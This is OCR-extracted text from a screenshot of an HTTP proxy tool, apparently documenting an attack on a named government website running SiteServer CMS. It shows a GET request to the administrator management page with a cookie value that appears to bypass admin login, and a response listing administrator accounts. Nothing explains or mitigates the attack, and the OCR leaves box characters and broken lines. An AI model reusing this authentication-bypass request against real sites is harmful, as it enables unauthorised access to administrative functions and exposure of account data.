 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Go Cancel < > Follow redirection Target: http://www.fcwl.gov.cn
Request
Raw Params Headers Hex
GET
/siteserver/platform/background_administrator.aspx?modul
e=cms&menuID=UserRole&isPlatform=True&title=123
HTTP/1.1
Host: www.fcwl.gov.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.48 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
SiteServer.CMS.BackgroundPages.BackgroundFileManagement=
Image; BAIRONG.VC.ADMINLOGIN=1226
Response
Raw Headers Hex HTML Render ViewState
<TD>□□□□</TD>
<TD>□□</TD>
<TD>&nbsp;</TD>
<TD>&nbsp;</TD>
<TD><INPUT
onClick="_checkFormAll(this.checked)" type="checkbox"
/></TD>
</TR>
</td>
</tr><tr>
<td>
<TR class="tdbg"
onMouseOver="this.className='tdbg-dark';"
style="HEIGHT: 25px"
onMouseOut="this.className='tdbg';">
<TD style="WIDTH: 120px" align="left"><a
href="javascript:undefined;"
onclick="showPopWin('modal_adminView.aspx?UserName=admi
n',400, 300, _refresh);return false;">admin</a></TD>
<TD style="WIDTH: 120px"
align="left">admin</TD>
<TD style="WIDTH: 80px"
align="center">2013-04-25</TD>
<TD style="WIDTH: 80px"
align="center">2014-06-01</TD>
<TD style="WIDTH: 50px"
align="center">165</TD>
<TD align="left">□□□□□</TD>
<TD style="WIDTH: 80px" align="center"><a